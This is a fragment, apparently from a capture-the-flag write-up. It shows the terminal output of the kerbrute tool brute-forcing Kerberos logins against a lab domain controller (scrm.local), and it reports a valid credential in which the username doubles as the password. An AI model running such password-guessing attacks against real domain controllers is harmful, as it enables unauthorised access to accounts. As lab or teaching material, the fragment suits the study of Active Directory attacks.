 ❯ kerbrute bruteuser --dc 10.10.11.168 -d scrm.local users ksimpson
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/31/24 - Ronnie Flathers @ropnop
2024/10/31 20:02:06 >  Using KDC(s):
2024/10/31 20:02:06 >   10.10.11.168:88
2024/10/31 20:02:06 >  [+] VALID LOGIN:  ksimpson@scrm.local:ksimpson
2024/10/31 20:02:06 >  Done! Tested 5 logins (1 successes) in 0.263 seconds